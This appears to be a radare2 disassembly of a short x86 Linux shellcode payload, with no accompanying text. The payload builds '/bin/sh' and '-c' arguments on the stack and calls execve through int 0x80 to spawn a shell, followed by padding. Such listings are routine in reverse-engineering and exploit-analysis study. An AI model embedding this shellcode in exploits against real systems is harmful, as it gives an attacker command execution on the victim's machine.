 ;-- eip:
/ (fcn) entry0 87
|   entry0 ();
| 0x08048054      push 0xb
| 0x08048056      pop eax
| 0x08048057      cdq
| 0x08048058      push edx
| 0x08048059      push 0x632d
| 0x0804805d      mov edi, esp
| 0x0804805f      push 0x68732f
| 0x08048064      push 0x6e69622f
| 0x08048069      mov ebx, esp
| 0x0804806b      push edx
| 0x0804806c      call 0x8048079
| 0x08048071      das
| 0x08048072      bound ebp, qword [ecx + 0x6e]
| 0x08048075      das
| 0x08048076      jae 0x80480e0
| 0x08048078      add byte [edi + 0x53], dl
| 0x0804807b      mov ecx, esp
| 0x0804807d      int 0x80
| 0x0804807f      add byte [eax], al
| 0x08048081      add byte [eax], al
| 0x08048083      add byte [eax], al
| 0x08048085      add byte [eax], al
| 0x08048087      add byte [eax], al
| 0x08048089      add byte [eax], al
| 0x0804808b      add byte [eax], al
| 0x0804808d      add byte [eax], al
| 0x0804808f      add byte [eax], al
| 0x08048091      add byte [eax], al
| 0x08048093      add byte [eax], al
| 0x08048095      add byte [eax], al
| 0x08048097      add byte [eax], al
| 0x08048099      add byte [eax], al
| 0x0804809b      add byte [eax], al
| 0x0804809d      add byte [eax], al
| 0x0804809f      add byte [eax], al
| 0x080480a1      add byte [eax], al
| 0x080480a3      add byte [eax], al
| 0x080480a5      add byte [eax], al
| 0x080480a7      add byte [eax], al
\ 0x080480a9  ~   add bh, bh
| ;-- section_end.LOAD0:
| 0x080480aa      invalid
0x080480e0